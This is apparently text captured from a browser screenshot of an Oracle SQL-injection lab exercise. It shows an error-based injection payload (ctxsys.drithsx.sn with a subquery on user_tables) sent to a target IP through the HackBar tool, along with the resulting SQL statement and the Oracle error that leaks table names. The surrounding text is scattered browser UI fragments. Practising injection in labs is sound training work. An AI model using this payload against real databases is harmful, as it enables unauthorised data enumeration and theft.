 59.63.200.79:8808/?id=1 and 1=ctxsys.drithsx.sn(1,(select table_name from
SSR 11 IP
Kali Exploit-DB GHDB PHP curl函数使用详... 爬虫程序返回状态码3...
行的sql：select * from news where ID=1 and 1=ctxsys.drithsx.sn(1,(select table_name from user_tables where rownum=1 and table_name< >'NEWS' ))
arning: oci_execute(): ORA-20000: Oracle Text error: DRG-11701: thesaurus ADMIN does not exist ORA-06512: at "CTXSYS.DRUE", line 160 ORA-06512: at
TXSYS.DRITHSX", line 540 ORA-06512: at line 1 in /usr/src/myapp/B-OracleInject1-FZ/www/index.php on line 13
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 DOM HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now!
Load URL http://59.63.200.79:8808/?id=1 and 1=ctxsys.drithsx.sn(1,(select table_name from user_tables where rownum=1 and table_name<>'NEWS' ))
Split URL
Execute
Post data Referer User Agent Cookies Clear All